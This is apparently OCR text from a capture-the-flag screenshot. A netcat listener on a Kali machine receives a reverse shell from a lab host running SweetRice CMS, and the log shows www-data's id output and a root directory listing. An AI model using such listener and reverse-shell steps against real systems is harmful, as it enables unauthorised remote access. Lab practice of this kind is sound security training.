 ┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.17.16.197] from (UNKNOWN) [10.10.11.147] 52870
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 13:13:32 up 57 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls -la
total 104
drwxr-xr-x  23 root root  4096 Nov 29  2019 .
drwxr-xr-x  23 root root  4096 Nov 29  2019 ..
drwxr-xr-x   2 root root  4096 Nov 29  2019 bin
drwxr-xr-x   3 root root  4096 Nov 29  2019 boot
drwxrwxr-x   2 root root  4096 Nov 29  2019 cdrom
drwxr-xr-x  17 root root  3720 Oct 10 12:16 dev
drwxr-xr-x 135 root root 12288 Oct 10 12:18 etc
drwxr-xr-x   3 root root  4096 Nov 29  2019 home
lrwxrwxrwx   1 root root    33 Nov 29  2019 initrd.img -> boot/initrd.img-4.15.0-70-generic
lrwxrwxrwx   1 root root    33 Nov 29  2019 initrd.img.old -> boot/initrd.img-4.15.0-45-generic
drwxr-xr-x  22 root root  4096 Nov 29  2019 lib
drwx------   2 root root 16384 Nov 29  2019 lost+found
drwxr-xr-x   3 root root  4096 Nov 29  2019 media
drwxr-xr-x   2 root root  4096 Feb 27  2019 mnt
drwxr-xr-x   3 root root  4096 Nov 29  2019 opt
dr-xr-xr-x 136 root root     0 Oct 10 12:15 proc
drwxr-x---   4 root root  4096 Oct 10 12:18 root
drwxr-xr-x  27 root root   860 Oct 10 12:29 run
drwxr-xr-x   2 root root 12288 Oct 10 12:18 sbin
drwxr-xr-x   2 root root  4096 Nov 29  2019 snap
drwxr-xr-x   2 root root  4096 Feb 27  2019 srv
dr-xr-xr-x  13 root root     0 Oct 10 12:15 sys
drwxrwxrwt   9 root root  4096 Oct 10 13:10 tmp
drwxr-xr-x  12 root root  4096 Nov 29  2019 usr
drwxr-xr-x  15 root root  4096 Nov 29  2019 var
lrwxrwxrwx   1 root root    30 Nov 29  2019 vmlinuz -> boot/vmlinuz-4.15.0-70-generic
lrwxrwxrwx   1 root root    30 Nov 29  2019 vmlinuz.old -> boot/vmlinuz-4.15.0-45-generic
Welcome to SweetRice!
Please login
Account
Password
Remember Me